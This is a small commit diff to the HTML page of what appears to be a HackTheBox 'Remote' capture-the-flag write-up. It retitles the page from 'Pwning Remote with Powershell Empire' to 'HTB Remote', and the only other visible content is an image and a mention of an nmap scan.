
==== commit 45f46ffd: "Update index.html" ====
--- a/8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html
+++ b/8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html
@@ -20,9 +20,8 @@
 	<body>
 		<div class="container">
     		<div class="blurb">
-        		<h1>Pwning Remote with Powershell Empire</h1>
-				<p> <br/> <br/> <br/>
-					
+        		<h1>HTB Remote</h1>
+				<p> 	
 					<img src="images/remote.png" alt="remote" class="inline"/> <br/> <br/> <br/>
 					
 					We start out with the usual nmap scan <br/> <br/>




